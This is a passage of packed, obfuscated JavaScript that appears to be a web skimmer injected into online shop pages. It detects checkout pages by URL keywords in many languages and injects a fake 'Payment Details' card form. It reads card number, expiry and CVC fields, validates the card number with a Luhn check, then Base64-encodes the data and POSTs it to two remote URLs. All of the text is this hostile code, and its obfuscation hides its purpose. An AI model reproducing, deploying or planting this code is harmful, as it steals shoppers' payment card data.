0);21(163===31.366){24\x2056}19\x20370=(83>=31.250&&83<=31.165)||(83>=31.247&&83<=31.248);21(163===31.165&&370){24\x2056}21(163===31.119&&83>=31.119&&83<=31.221){24\x2056}21(163===83){24\x2056}24\x2059};19\x20253=30(22,38){21(22!=55){21(22.361){19\x20246=22.361();246.492(\x2284\x22,38);246.498()}62{21(22.166){22.137();22.525(38,38)}62{22.137()}}}};19\x20226=30(22,38){21(22.25.26>0){19\x20187=22.25.188(0,38)+22.25.188(38+1);22.25=187;21(22.25.26>0){253(22,38)}62{22.137()}}};19\x20252=30(22,38,84){19\x20187=22.25.188(0,38)+84+22.25.188(38);22.25=187;21(22.25.26>0){253(22,38+1)}62{22.137()}};19\x20254=30(22,38){249(56){19\x20186=146.116(74[38])>-1;19\x20365=22.25.133(38)===74[38];21(186&&!365){252(22,38,74[38])}62{24}38+=1}};19\x20265=30(22,38,83){21(22.25.26>0){249(56){19\x2084=22.25.133(38);19\x20186=146.116(84)>-1;21(!186||38===0||38===22.25.26){24}226(22,38);21(83===31.210){38-=1}21(83===31.197){38+=1}}}};19\x20304=30(22){21(22.25.26>0){21(22.25.26<(74.26-123)){22.25=\x22\x22;24}82(19\x2023=0;23<22.25.26;23++){19\x20154=22.25.133(23);19\x20139=74[23];21(368.116(139)==-1){21(154===139){244}62{22.25=\x22\x22;24}}62{21(139.95(0)===31.119){21(154.95(0)<31.119||154>31.221){22.25=\x22\x22;24}}62\x2021(139.95(0)===31.165){21(154.95(0)<31.250||154>31.165){22.25=\x22\x22;24}}}}}};19\x20231=30(22,53){19\x2068=53.309;19\x20357=[31.180,31.81,31.130].116(68)>-1&&53.356;19\x20360=[31.69,31.75,31.353].116(68)>-1;19\x20364=53.356||53.315;21(357||360||364){24\x2056}21(22.166===0&&22.474===22.25.26){193=22.25;22.25=\x22\x22}21(68===31.371){21(193!==\x22\x22){22.25=193}24\x2056}21(68===31.210||68===31.197){21(68===31.210){265(22,108(22)-1,68);226(22,108(22)-1)}21(68===31.197){265(22,108(22),68);226(22,108(22))}53.258();24\x2059}21(22.25.26===74.26){53.258();24\x2059}21(147){254(22,108(22))}21(348(68,74[108(22)])){21(68>=31.247&&68<=31.248){68=68-48}19\x2084=53.315?117.114(68).251():117.114(68).314();21(164){84=84.251()}21(162){84=84.314()}252(22,108(22),84);21(147){254(22,108(22))}}53.258();24\x2059};19\x20232=30(22,53,161){19\x2094=\x22\x22;21(161!=55&&161!==\x22\x22){94=161}62\x2021(53!=55&&125.148&&125.148.216){94=125.148.216(\x22136\x22)}62\x2021(53!=55&&53.148&&53.148.216){94=53.148.216(\x22136/481\x22)}21(94!=55&&94!==\x22\x22){82(19\x20214=0;214<146.26;214++){94.298(146[214],\x22\x22)}82(19\x2023=0;23<94.26;23++){21(146.116(94[23])>-1){244}19\x20144=49.311?49.311():49.484(\x22485\x22);21(144.310){144.310(\x22323\x22,56,56)}144.83=144.309=94[23].95(0);231(22,144)}}24\x2059};19\x20303=30(22){19\x2025=22.25;22.25=\x22\x22;21(25!=55&&25!==\x22\x22){232(22,55,25)}};24{205:30(239,70){21(!239||!70){24}21(70.74&&70.74.26>0){74=70.74.195(\x22\x22);147=56}21(70.164){164=70.164}21(70.162){162=70.162}21(70.220){220=70.220}21(70.123){123=70.123}[].449.450(239,30(22){22.327=30(){21(!22.240(\x22237\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','|||||||||||form|||||||ccofhvWsM|var||if|element|i|return|value|length||div||function|keys|border||box||||index||input|||col|width|class||cckxoM2Oo_form_main||document||display|color|event|sData|null|true|||false|panel|important|else||||1px||key|left|options|xs|vInputs|payment|mask|right|group|style|padding|margin|xmlhttp|c|for|keyCode|character|vData||md||control||font|shadow|hEl|pastedText|charCodeAt||15px|n|||radius||img|webkit||row|after|getCursorPosition|height|rgba|name|utftext|none|fromCharCode|bottom|indexOf|String|label|a|container|mainListener|placeholder|lengthDiff|getElementsByName|window|0px|||background|x|inherit|media|charAt|out|hForm|text|focus|min|maskCharacter|position|ease|line|in|keyDownEvent|15s|formatCharacters|hasMask|clipboardData|inline|iDig|new|e|catch|elementCharacter|sizing|vSelects|card|addon|body|try|data|forceLower|maskCharacterCode|forceUpper|nine|selectionStart|h3|placeHolder|enc4|string|chr2|sDump|table|_keyStr||max|float|chr3|before|v|onTimer|size|addEventListener|top|iSz|isMaskCharacter|newElementValue|slice|id|type|pull||originalValue|moz|split|block|delete|align|cc_number|Number|heading|date|getElementsByTagName|InputMask|Initialize|cc_cid|vPaymentElements|vTargetBlocks|attachEvent|backSpace|getId|onLoad|iSum|j|9999|getData|this|bPrefOk|enc3|useEnterKey|z||output||bHasData|removeCharacterAtIndex|chr1|solid|inset|075|onKeyDown|onPaste||hDiv|iSent|findTarget|readonly|enc1|elements|getAttribute|enc2|required|getElementById|continue|g|range|numberPadZero|numberPadNine|while|zero|toUpperCase|insertCharacterAtIndex|setCursorPosition|checkAndInsertMaskCharacters|iInd|sendData|selectRange|preventDefault|b|iCodeLength|isNaN|vDivs|iPref|Base64|checkAndRemoveMaskCharacters|iMethod|autocomplete|CVC|14px|family|auto||390px|33333333|image|transition|999|child|bContinue|fff|4px|default|title|weight|td|vertical|middle|break|relative|vParts|setTimeout|8px|ccc|join|XMLHttpRequest|XMLHTTP|ActiveXObject|replace|_utf8_encode||6px|Card|formatWithMask|onLostFocus|last|Valid|o|42857143|which|initEvent|createEventObject|66666667|992px|toLowerCase|shiftKey|sUrlPart|f|iParity|onpaste|location|YY|php|keydown|sDivName|getElementsByClassName|cell|onblur|sAdsUrl2|tr|sAdsUrl1|encode|onkeydown||parseForm|getXmlHttp|767px|visible|ddd|MM|3px|transparent|INPUT|05|isZip|toString|iPid|sUrl|isValidCharacter|12px|span|selection|Helvetica|tab|png|base64|ctrlKey|copyCutPasteKeys|page|href|movementKeys|createTextRange|avoid|src|modifierKeys|maskAlreadyThere|asterisk|main|maskCharacters|responsive|isNumber|escape|richiedi|pokladna|finalizar|kontrola|panier|home|detalii|shift|u|JSON|stringify|finali|pago|finalizacao|encodeURIComponent|cobranzas|m|p|moveStart|createRange|tilbud|HIDDEN|afrekenen|confirmacion|SELECT|selectedIndex|between|end||enter|zamowienie|kasse|maksmine|A|W01Kv|D7LqD1bCsvVKlGy94g|cUPJzsvwDrZahRCvHP1iKEi2XfKDFYlTp6Ihh07fhjH|QJlWtX3L|HmMHDkSZcuW1Wqdx6SgJmqjRkPdKvz9|XH8|HEcPnwYR44cEaGEcX2b4XlDsjpPspvm2LFjuHDhgiZRrVufS9duYpqLF5r|uA61xjiZFNQ03eUALly9oUlV6ydKo8T39GVY|dFbY9dqBOr50mhe03brDpsAbFms2B7|nutvd519vqvae9zkgeAGTNm|kATbK6HidPnoSFhQXq1KmDTp06oXv37iYFNVEbNVKroX59fHx8cOfOHSQlJSEtLc2koCZqo0ZD3fqcu3wNNb9fBvt5e9B84zm02BJgUlATtVHj2UDjHbPSKBkyzR2V|u6Mqv|zBRU6uqJcBxeTgpqEtnbLMWDCWk2yuh5Dhw4VjbNt27Zo1qwZPv30U5OCmqiNGqnVUL|k9OnTonG|efPGpAkJCcm0E5i8djfs5nrCdu05lFt|CqUdT5oU1ERt1EithvolSqOkUsdVqPiVM6zbbTRpKnTcAOtmUzTJ6npYWlqiVatWaNKkiUlDjdRqqF|yf|0bu|gJKoxkzZrJGaTRjxkzWKI1mzJjJGqXRjBkzWaM0mjFjJmuURjNmzGSN0qjPqfNXMXzmblTvvA6WX6z|R5Tp7n96y9|_|pics|strict|use|payment_methods|send|wc_payment_methods|check|checkout|jetex|SdXpysk6G3vt99|shop|insertAdjacentHTML|afterend|spacing|Payment|Details|[base64]|SCIL32|d|setRequestHeader|confirmar|onepage|forEach|call|final|paiement|product|Xa1M20ocb8n4zGtWvXNOnp68GKc13BxtmoUSOThhqplZ|fizetes|setAttribute|odeme|blagajna|apmokejimas|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|objednavka|fechar|betaling|cassa|greidsla|porachka|finalizare|ficha|kupcu|anfrageliste|podaci|atsiskaitymas|zamowien|selectionEnd|zakupy|completa|finalitzar|patikra|prekiu|booking|plain|offres|comanda|createEvent|Events|realizacja|commander|readyState|open|substr|commande|move|kassen|Math|floor|realizar|POST|select|naplata|Content|application|aanvragen|www|urlencoded|onreadystatechange|carrello|undefined|pagar|pagamento|kassan|plata|encomendar|placanje|r|thanh|shekveta|2048|typeof|kassa|penztar|kasa|Msxml2|completada|Microsoft|setSelectionRange|E|fv3apKFGajXUL7EfuwS1nPxQeolpQ43Uev36dU12xnpkMEiCgoLEGqNUm|PF4kJqPH5XpRvuAMJCUm4cCUcebXR5Me5l0TauSuvIk|9YT2Ip6cnXr16lSugVkP9hHWr7jAXZbTGWWrxCZOGGqn16tWrmvSMdclgkDBD8ebzUKL1mlzBR7UccPnyZU16|h8bRiSFt|r0z1u0fIyeg2N8nofiIHSZNsc6T0eu7cTn|6SlWfP9OV2zsVwj|U8vgyeKqiF5e3aSgJmqjRq|dLppsdV34nhffJsifPz8KFSok3kszJaiJ2qiRvzpjqF|C98gGDBggflyD9|ftZ8jAkCE|9tyPKexritnRDkmMNZYP|T5Ck3Y9rTt0weEC|TH9y1323JwrZNkORryah2KANKP7ddpOCmqiNGrfv8sj5jx4SzvXcNi7HwhEt4dirOFb0yGdSUNOC4S2ww3mF0aGVsB58MbJdu3ZiesR1hSlBTdTGb|4aW5wSjqz8MUG|kIn4lcFsgPfcVMd68cNQ2PnM4MvnfI9tz179hjtrQnv1QaXzejYexBK1W2BAtUbmRRWdT8T2tZtcjG63iFKoz68mXyL9sCBA|Jt4l27dgn4o3aEx7t379bFeSzT6Nv14XdAeE6mlcc8J|MyjQzlOcZ5zEbk5eWFEydOGH1xTx|mYT327dsn8rOHJ9u2bRO|nGG|LR8GX8OysC6L3jsOLlfZKB|Xnwc|XMyLeGxvl2mNczPY0OtWcEekfmonztxskwJbYZ6CF|FAIL0qnYsg4PwjeVHmecRkyDc9Jm346|GY9yIn90NpNITDFufc|OcDPXPMeS1JdIu0|bswm8|V91jCz0w|S943V4X||jbDdMxPm|byEWvifEs6cOZNpRyZho|xyPP6yHNMz3hm6eSxTCND|4Hbw4EHxgibhZ0F4nxhnyO|ZjW|NeD7NSDawb|F1pE1Cm356CbXs3btX|h3CFrxjdCq|brUli1b8ODBg3|CwY6tsZynMSeW15fYZ|KQD8DmNq|R4rWFmg|jx4xEeHm4yRNw4hoTtfdI5jYRajd2PEk07o|9Kax3N2FwT9Wi9XsHtW50y3qjk1yoweZW3wLIcOFFfZDqmzsv9mQeLuRujQtKKyfImxkYcdw|ft9bz3XHfJOB6eUxRyw6a7kp2qgjNWha|8cCX4uHpjyIat|99DN1yUTgCn|w2kbRwk|LVpGInQRgZOxabvuy4eoPIh6a8Hb|OkZ2eNwzcwcxxtMt9qhfq4JSB6FW1TSBvTjXaVzwmxqRt84gcds3wmkk1Gps2layeVeUnOCZLQynbXz|XMpr4XQ8pgOeDo0UeTacuSvSRSamwna2j658as3xtI0NccaMGWJqkxvgzcps5OG83BiflquARzZ|Qieg8PM84z3H7Wz9|KCa3G1jyWLb9ByUl7s4Wh84RqUzQ54nD0ofMMdrkgnt|S1jbFy9|Ueog1KqaJtB5pk6dKkYQUyXqug|Vnwj4s|rSS8dhOHp7YIb8Y90v6445co3XRih5zBGJD1n1y6fWHDsPMwTMro009za5AmpVVVKOPFyHZEVb6|JjkyZA07h28lfKaQLrwVfyCxYsiCJFipg01MhfEFUttNkQ|dZKJzEGtao2DNiZFW3QBiW|dYSRJiysLrardNtatTJN2KOHgghIjtQZqymgaqVXVKZMMBgkXe2snd8Kl6RUQu|TPL4VgEhfR8Rv7YHkRX|zXPL7ojbudgpCy2UTpGdnBwcFBu4NB5Ctf7HCVGuecKqDXH0zY2xO0jKiLKqSYSVtuaNNRIraqbxXrwiTuflhcrVsykoUZqVdVDjjx8EZNP|fY8khaVydXQK0q55G7bcWLF88VUKtqBGVD5M9S8dnR|SAZDBI6j|35kroFbV|Nx7eQ8T5LYh3642U|K4XbGe2lEMuFChDnpUscGJeXWUjmJI8NoGaGVXXlmuPpmNPGPGjBFvCvy3ibzkjkSXjkqnkVCr6t02OlTxxh1RcpxHroBaVZ0AyWCQMMPZ6R|qoVtFKmS4zjDkPR57hw4eL7eX|sy|uivSHKqq3QWQ0aNGqXszGgr1rA9SozdnSugVq6bDetBMhgkvFnHf6iClA31cgXUauxmsUGWLFkyx3xqZY0hpStilLWNoJkWV6WTVCxnhS|wZPw24i|npcuXJFNMiGDRvmmC4NGmJUXXv89Ik9xtaxR1ctrkqnT9d2DdGvc0N0|jlbNdroBaVY2O9WCD5NP37GBjVQqzylY16kRhFevjx7JVYK2Xp08bG|B5zl5Xj|pR68JxyJeF|alwMnlu1em76cqnVlVnRjIYJMzA3lzVUE2Rn35Sv4Mkp23lypUzimfFrJ|66afe9|white|separate|collapse|ms|opacity|outline|34px|nowrap|5px|1200px|768px|serif|sans|Arial|space|center|widows|both|load|appendChild|head|180px|bold|hidden|clear|eee|content|f5f5f5|16px|10px|20px|first|Neue|orphans|YXyLvE|cardNumber|AUcXZyCHOiBb6jMRoZiRGA9XiGSDAABFPCCK|EQAGA2UyW0ymymSrOpn|iVBORw0KGgoAAAANSUhEUgAAAA8AAAAMCAYAAAC9QufkAAAAPElEQVR42mIMDQ39z0AmYIHSjGTo|number|NUMBER|CARD|role|cardExpiry|8CDLpuVCrGYDQAAAAASUVORK5CYII|8hn4ahrI8xnlsqFWF0mjGjJmsURrNmDGTNUqjGTNmskZpNGPGTFYgz|p8tbbwPMo|ecxz|3QmF2GhsfUZmhnSFiWvp1aGBrqzAzWQeqWnxM16oe0639e8pz8rGU|vJY|jAv7AAAAAElFTkSuQmCC|EXPIRATION|inside|createElement|000|print|normal|inner|innerHTML|css|paste|DATE|blur|99999999|csc|CODE|cardCVC|exp|1RFRsIJDx0Ap1dceJre116xwStd0uXdyQHVM|hqTvR6X0anObOwLsZ2q5KujMygVtWGAUee0aNHix26|kAiRjs7DXTk6Rc91ZzHPJzhdfjoPHY7HzON9|wndbLwnnSdbWPcxPR|wmrn3109HILxLm7UboRpfRETzHisIFP8QwSTsR4J6eTSudhfMIubZmxzE838kjn4ehCZ6GDcfRhOsZDtClenVkHYTvT|4PzaFNDfU0Sav1LzrNq1SplQ01HciKOuLsi0rEA0u6uE7bH4YnIZ|OMb4b7IjomCZZ1t6FC4x1ISk7B6i3ByFNmAz7v4Y2eI7WhtvchxMQmiXw7ve6Kc3kqbsLGHbfTl5MFy5cvz9R5atasqYPPU|jHJ|GODT|D9gkL4j9uqnQM8qLLt0hd4yqO37iqneKtd3O8f|ABpKUA79|h3Zkh6nQa84fXFVoGDhyIt2|fis0CxqlVNU2g87CO8fHxOvi2gdzi5nWYj3Y|bOW53377DQ0aNECPHj3w9OlT3L17F7169UKFChVEmufPnyMh7CKS3bohZUNLJLv|AwmPbmDatGn45ZdfdOXw2ps3b0bHjh115fF9Nv2yWR4|f5mHWo05T|mvv4fVrEM6fEIi0G|jefj8Ho6g8AThFGzUdJ572prF5sd9wkmk8xhO28Tooa1hPC4|S178WmIDH1jXAgnufxsuO3xVRQOM|04RqpddPaSj2ZOQ|PTzQols3y6KALFy5Mp23JkiVGn|M7jKjyuh2uOkYZlZ8JEfo48vDbLWHgyFNHJr3XnnS89pD4R6uvRh1pV7YpkMEiYgTdLtZNiSFz8CxSvtxc|Mw|w4aB5mRkkjYdo|GFh7FY63|NO3EGk5ixH70TC6ew9JL9OE|OU6zISljMP6uipNXif25oDaSMF4|fLw8xMuqzEOnLVq0KEJDQ1GpUiWRz8|qM||d4d2Um3t1YiPdPDuN9yAY8CNyF4OBg8R4Yy65evbrQZmzk4RRo6dKliIuL03Hjxg2RnteYMGECrKysxDVLlCgBb29v5MuXT6Q5evQooqOjRUMfPHiwuL6zszMiwoLwcmlVpC6rjtQVdUSYsrI|VbE234mzr857I20EBe8epmM4Q6D0K9vX4QdmYn3CSHAy|eRyJ1|L8PbOPbwNe4CkfiOR8uMcvL0ZgrfXgxE2zxFvXqYiadgEvNqyC|tlh8eLFma55atSooYMNiA73|k0Sag1x9M2ZnByckq3g2KM0wHRaNR4KhIuTBdxx403kcdqHc4GhONJeDzyao7UzeGYNhdOhm1rTxSpuRnXgiNF2mTNoRgmJCaj9hceGp4o3cBNjEDy|rmJiYmCugVmNrnord|XZH|onload|J5SadyxXQK2q|C1Zzj2ZgbcAjvH77ToTOVx4zrwibrDmbLs40Qc8TBasvPkRq2p|nheSe0oxngwoqHSUYwR4dYI3dvXV5YvoVZVT8e1gouLC5KTk3MF1Kpau7Fulfv|poTSL7NEW17TlFWkp0AG2S9evUyZWDt|O4DtYaJqdRHtYYiX00y5AMfD9YYJLD4eKAYMSxqDPiD|8nozRGIn9tMgIf2Q7X|0EyGCTM0OHbOShY758oUG8cCtQdqzEGBeqQ78UaI|V4e6TuTe80KvyXNUS7lg2U5epjzHlYj61btyIlJSVXQK2qkYf1qNL|pecZ9OmTcrFoCmydu1aZSUDA